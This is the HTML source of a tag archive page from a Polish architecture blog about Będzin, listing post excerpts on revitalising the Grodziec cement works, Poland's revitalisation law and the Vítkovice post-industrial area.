<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766396521" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://blog.architekt.bedzin.pl/index.php?photocrati_ajax=1","rest_url":"https://blog.architekt.bedzin.pl/wp-json/","wp_home_url":"https://blog.architekt.bedzin.pl","wp_site_url":"https://blog.architekt.bedzin.pl","wp_root_url":"https://blog.architekt.bedzin.pl","wp_plugins_url":"https://blog.architekt.bedzin.pl/wp-content/plugins","wp_content_url":"https://blog.architekt.bedzin.pl/wp-content","wp_includes_url":"https://blog.architekt.bedzin.pl/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"bbf7bfaa35"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.3" id="ngg_slick-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="tereny poprzemysłowe &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; tereny poprzemysłowe &laquo; </h1>
			<div id="post-8806">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/prowincjonalna-rewitalizacja-cementowni-grodziec/" rel="bookmark" title="Link do Prowincjonalna rewitalizacja cementowni Grodziec">Prowincjonalna rewitalizacja cementowni Grodziec</a></div>
				<div class="date">
					sobota, 21 grudnia, 2024&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Od kilku tygodni wszelakiej maści prasa wieści informację na temat przyznanych miastu Będzin ogromnych pieniędzy na rewitalizację obiektów byłej cementowni Grodziec pod nowe funkcje społeczne w magicznej kwocie ok. 82 mln złotych. Jak czytamy:&nbsp; &#8220;Ponad 82 mln unijnej dotacji otrzymał Będzin na wyremontowanie i zaadoptowanie do nowych funkcji starych budynków dawnej Cementowni Grodziec. Ma tam [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/prowincjonalna-rewitalizacja-cementowni-grodziec/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8806"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/prowincjonalna-rewitalizacja-cementowni-grodziec/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8806"
				>
				<span id="sharing-whatsapp-8806" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8806"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/prowincjonalna-rewitalizacja-cementowni-grodziec/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8806"
				>
				<span id="sharing-print-8806" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/cementownia-grodziec-2/" rel="category tag">Cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/category/konsultacje-spoleczne/" rel="category tag">Konsultacje społeczne</a>, <a href="https://blog.architekt.bedzin.pl/category/konsultacje-spoleczne-w-bedzinie/" rel="category tag">konsultacje społeczne w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/nieruchomosci-w-bedzinie/" rel="category tag">Nieruchomości w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/nowa-architektura-bedzina/" rel="category tag">Nowa architektura Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/sloia/" rel="category tag">SLOIA</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zabytki-bedzina/" rel="category tag">Zabytki Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a>, <a href="https://blog.architekt.bedzin.pl/category/zawod-architekt/" rel="category tag">Zawód architekt</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/cementownia/" rel="tag">cementownia</a>, <a href="https://blog.architekt.bedzin.pl/tag/cementownia-grodziec/" rel="tag">cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/ratuemy-cementownie/" rel="tag">ratujemy cementownię Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/ruiny-cementowni-grodziec/" rel="tag">ruiny cementowni Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-zdegradowane/" rel="tag">tereny zdegradowane</a></span>					&nbsp;|&nbsp;<span class="bubble"><a href="https://blog.architekt.bedzin.pl/prowincjonalna-rewitalizacja-cementowni-grodziec/#comments">1 komentarz</a></span>
				</div>
			</div>
					<div id="post-4903">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/ustawa-o-rewitalizacji/" rel="bookmark" title="Link do Ustawa o rewitalizacji">Ustawa o rewitalizacji</a></div>
				<div class="date">
					niedziela, 15 listopada, 2015&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Czytając forum urbanistyczne natrafiłem na informację, iż właśnie wchodzi w życie (lub już weszła) ustawa o rewitalizacji. Krótki opis założeń ustawy &#8220;Celem ustawy jest stworzenie podstawy prawnej do podjęcia kompleksowych działań służących rewitalizacji obszarów zdegradowanych. Za obszary zdegradowane ustawa przyjmuje obszary, na których występuje koncentracja negatywnych zjawisk społecznych, takich jak bezrobocie, ubóstwo, przestępczość, niski poziom edukacji [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/ustawa-o-rewitalizacji/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4903"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/ustawa-o-rewitalizacji/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4903"
				>
				<span id="sharing-whatsapp-4903" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4903"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/ustawa-o-rewitalizacji/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4903"
				>
				<span id="sharing-print-4903" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/cementownia-grodziec-2/" rel="category tag">Cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagadninia-projektowe/" rel="category tag">Zagadnienia projektowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-zdegradowane/" rel="tag">tereny zdegradowane</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-3998">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec-historia-i-wspolczesnosc/" rel="bookmark" title="Link do Cementownia Grodziec &#8211; historia i współczesność">Cementownia Grodziec &#8211; historia i współczesność</a></div>
				<div class="date">
					czwartek, 20 listopada, 2014&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Taki tytuł nosi praca licencjacka, która jakiś czas temu dostała się w moje cenne posiadanie. Autorką pracy jest mieszkanka Grodźca, pani Magda Wrzesińska, która w ramach studiów (Wydział Filologiczny, Instytut Nauk o Kulturze i Studiów Interdyscyplinarnych, Zakład Teorii i Historii Kultury Uniwersytetu Śląskiego) podjęła się napisania bardzo ciekawej  pracy licencjackiej na temat grodzieckiej cementowni pod [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/cementownia-grodziec-historia-i-wspolczesnosc/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3998"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/cementownia-grodziec-historia-i-wspolczesnosc/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3998"
				>
				<span id="sharing-whatsapp-3998" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3998"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/cementownia-grodziec-historia-i-wspolczesnosc/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3998"
				>
				<span id="sharing-print-3998" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/cementownia-grodziec-2/" rel="category tag">Cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zabytki-bedzina/" rel="category tag">Zabytki Będzina</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/cement/" rel="tag">cement</a>, <a href="https://blog.architekt.bedzin.pl/tag/cementownia-grodziec/" rel="tag">cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-3392">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-cz-5/" rel="bookmark" title="Link do Dolni Oblast Vitkovice &#8211; cz.5">Dolni Oblast Vitkovice &#8211; cz.5</a></div>
				<div class="date">
					wtorek, 19 listopada, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>4.5 Nowy kod krajobrazowy W nowym krajobrazie czeskim pamięć historyczna i współczesna urbanistyka pełnią rolę infrastruktury – procesu architektonicznego nie można odróżnić od krajobrazowego. Charakterystyka procesu i organizacja przestrzeni w krajobrazie plazmowym wyłania się na nowo z krajobrazu poprzemysłowego. W projekcie implikuje to zorganizowana wizja szeregu kroków projektowych służących jako teoretyczne przykłady rekonstrukcji prototypów krajobrazu [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-cz-5/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3392"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-cz-5/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3392"
				>
				<span id="sharing-whatsapp-3392" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3392"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-cz-5/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3392"
				>
				<span id="sharing-print-3392" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/spoza-bedzina/" rel="category tag">Spoza Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagadninia-projektowe/" rel="category tag">Zagadnienia projektowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/dolni-oblast-vitkovice-2/" rel="tag">dolni oblast Vitkovice</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/tag/vitkovice/" rel="tag">Vitkovice</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-3104">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-4/" rel="bookmark" title="Link do Dolni Oblast Vitkovice &#8211; część 4">Dolni Oblast Vitkovice &#8211; część 4</a></div>
				<div class="date">
					wtorek, 9 kwietnia, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>WYSPA NR 1 Właściciel: Vitkovice a.s. Slevarna Bar.Kovu Powierzchnia: 2,89 ha Stan na 2005 r.:  obszar obecnie opuszczony  i zamknięty, obiekty silnie zdewastowane, nadające się tylko do wyburzenia. WYSPA NR 2 Właściciel: Vitkovice a.s. Powierzchnia: 4,68 ha Stan na 2005 r.:  obszar obecnie opuszczony i zamknięty, obiekty silnie zdewastowane, nadające się tylko do wyburzenia. WYSPA [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-4/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3104"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-4/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3104"
				>
				<span id="sharing-whatsapp-3104" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3104"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-4/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3104"
				>
				<span id="sharing-print-3104" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagadninia-projektowe/" rel="category tag">Zagadnienia projektowe</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/dolni-oblast-vitkovice-2/" rel="tag">dolni oblast Vitkovice</a>, <a href="https://blog.architekt.bedzin.pl/tag/rekultywacja/" rel="tag">rekultywacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a>, <a href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/" rel="tag">tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/tag/urbanistyka/" rel="tag">urbanistyka</a></span>					&nbsp;|&nbsp;<span class="bubble"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice-czesc-4/#comments">1 komentarz</a></span>
				</div>
			</div>
					<div id="post-3095">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/historia-cementowni-grodziec/" rel="bookmark" title="Link do Historia cementowni Grodziec">Historia cementowni Grodziec</a></div>
				<div class="date">
					niedziela, 7 kwietnia, 2013&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
